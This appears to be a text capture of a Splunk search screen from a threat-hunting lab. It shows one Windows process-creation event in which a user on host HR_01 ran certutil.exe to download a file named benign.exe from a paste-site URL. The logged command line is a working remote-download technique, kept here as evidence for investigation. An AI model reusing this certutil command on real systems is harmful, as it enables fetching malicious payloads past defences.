 1 index=win_eventlogs "benign.exe"
1 event (before 4/8/24 9:21:00.000 AM) No Event Sampling
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 event at 10:38:28.000 AM on Friday, March 4, 2022
0.001 seconds
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json